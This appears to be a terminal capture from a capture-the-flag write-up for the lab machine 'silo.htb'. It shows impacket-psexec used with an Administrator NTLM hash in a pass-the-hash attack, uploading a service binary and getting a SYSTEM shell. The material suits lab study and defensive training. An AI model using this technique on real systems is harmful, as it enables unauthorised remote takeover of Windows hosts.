 ┌──(root㉿thehunt)-[/home/thehunt/Downloads]
└─# impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 Administrator@silo.htb
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on silo.htb.....
[*] Found writable share ADMIN$
[*] Uploading file YZohHKkY.exe
[*] Opening SVCManager on silo.htb.....
[*] Creating service razQ on silo.htb.....
[*] Starting service razQ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system